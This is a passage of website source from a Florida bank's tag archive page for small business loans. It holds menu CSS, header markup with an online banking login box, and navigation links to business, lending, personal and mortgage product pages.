#mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="archive tag tag-small-business-loans tag-45 mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading 